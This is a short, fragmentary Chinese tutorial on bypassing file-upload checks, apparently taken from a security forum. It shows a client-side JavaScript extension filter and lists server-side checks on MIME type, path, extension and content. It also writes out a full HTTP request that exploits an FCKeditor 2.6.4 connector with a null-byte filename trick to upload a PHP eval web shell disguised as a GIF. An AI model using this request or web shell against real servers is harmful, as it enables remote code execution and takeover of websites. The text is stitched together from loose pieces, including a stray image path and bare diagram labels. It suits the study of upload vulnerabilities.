 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
先知社区